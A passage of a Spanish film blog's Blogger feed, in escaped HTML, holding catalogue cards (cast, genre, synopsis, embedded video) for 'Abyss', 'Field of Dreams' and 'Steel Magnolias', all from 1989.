inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kidd%20Brewer%20Jr.\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKidd Brewer Jr.\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leo%20Burmester\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeo Burmester\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Adam%20Nelson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAdam Nelson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kimberly%20Scott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKimberly Scott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chris%20Elliott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChris Elliott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Robert%20Kirk\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Robert Kirk\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christopher%20Murphy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EChristopher Murphy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dick%20Warlock\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDick Warlock\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=J.%20Kenneth%20Campbell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJ. Kenneth Campbell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ken%20Jenkins\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKen Jenkins\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Beach\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Beach\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003E20th Century Fox \/ Pacific Western \/ Lightstorm Entertainment\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=636348\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras marinas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=920027\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESubmarinos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=131385\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESubmarinismo\u003C\/a\u003E.\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191870\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EExtraterrestres\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn equipo de científicos de una instalación petrolífera es contratado por la marina norteamericana para llevar a cabo la operación de rescate de un submarino nuclear atrapado, en extrañas circunstancias, en el fondo del mar, justamente al borde de una grieta abisal de varios kilómetros de profundidad. Un grupo de las fuerzas especiales del ejército acompañará a los científicos. Muy pronto éstos últimos empiezan a sospechar que lo que está sucediendo en las profundidades abisales es algo tan extraño que, en principio, escapa a su comprensión.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZyWO8IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-ynJlOjm2z=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3749654968799640869\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/abyss-1989-mkv.html#comment-form","title":"21 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3749654968799640869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3749654968799640869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/abyss-1989-mkv.html","title":"Abyss (1989) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9PfRYyOE7iUc5G1jHGgLZzhLBGGC9ilVgnRJFbzg7a2VXJOHycMahccndzjdOeN7sIvH8QKwAJborRLR6JWrEFT3uoPz7dhjVS9wgm50ROOeC0ywgi8JQOrwhh7qgew3CXqAVTltvN377\/s72-c\/abys.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8251906843092061316"},"published":{"$t":"2025-07-25T17:44:00.000+02:00"},"updated":{"$t":"2025-07-25T17:44:48.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Béisbol"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural (Norteamérica)"}],"title":{"type":"text","$t":"Campo de sueños (1989) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiPHis6LCSQTSuTyDTj_Ec-55Y8KVw9MUsCFbJFdIFdiZz4P1Y9-oLqhXiiNxq1ccs6Yc0pXdCv9zgZhBspa35frjQ5YZBrFixkmHVHMF-Wtj-cQ9VwjZnzkmGd46rg1inSucZOw3zp-gX\/s1600\/91eOQs5iVAL._AC_SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1193\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiPHis6LCSQTSuTyDTj_Ec-55Y8KVw9MUsCFbJFdIFdiZz4P1Y9-oLqhXiiNxq1ccs6Yc0pXdCv9zgZhBspa35frjQ5YZBrFixkmHVHMF-Wtj-cQ9VwjZnzkmGd46rg1inSucZOw3zp-gX\/s320\/91eOQs5iVAL._AC_SL1500_.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EField of Dreams\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E106 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Phil%20Alden%20Robinson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Phil Alden Robinson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhil Alden Robinson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPhil Alden Robinson\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJames Horner\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJohn Lindley\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kevin%20Costner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kevin Costner\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKevin Costner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Amy%20Madigan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Amy Madigan\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAmy Madigan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Earl%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Earl Jones\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Earl Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ray%20Liotta\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ray Liotta\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERay Liotta\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Timothy%20Busfield\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Timothy Busfield\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETimothy Busfield\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Burt%20Lancaster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Burt Lancaster\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBurt Lancaster\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gaby%20Hoffmann\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gaby Hoffmann\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGaby Hoffmann\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dwier%20Brown\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dwier Brown\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDwier Brown\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Whaley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frank Whaley\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Whaley\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EUniversal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=171627\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDeporte\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=690766\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBéisbol\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=279137\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFamilia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=790673\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural (Norteamérica)\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn granjero de Iowa (Kevin Costner), casado y con una hija, tiene un día una experiencia sobrenatural: una misteriosa voz le ordena construir en sus tierras de cultivo un campo de béisbol para que las viejas glorias de ese deporte bajen del cielo y puedan volver a jugar.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaAqsQIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-pKZ7pFVaA=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8251906843092061316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/07\/campo-de-suenos-1989-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8251906843092061316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8251906843092061316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/07\/campo-de-suenos-1989-hdtv.html","title":"Campo de sueños (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiPHis6LCSQTSuTyDTj_Ec-55Y8KVw9MUsCFbJFdIFdiZz4P1Y9-oLqhXiiNxq1ccs6Yc0pXdCv9zgZhBspa35frjQ5YZBrFixkmHVHMF-Wtj-cQ9VwjZnzkmGd46rg1inSucZOw3zp-gX\/s72-c\/91eOQs5iVAL._AC_SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8831449624022543152"},"published":{"$t":"2025-01-19T09:21:00.000+01:00"},"updated":{"$t":"2025-01-19T09:21:17.892+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama sureño"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfermedad"}],"title":{"type":"text","$t":"Magnolias de acero (1989) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 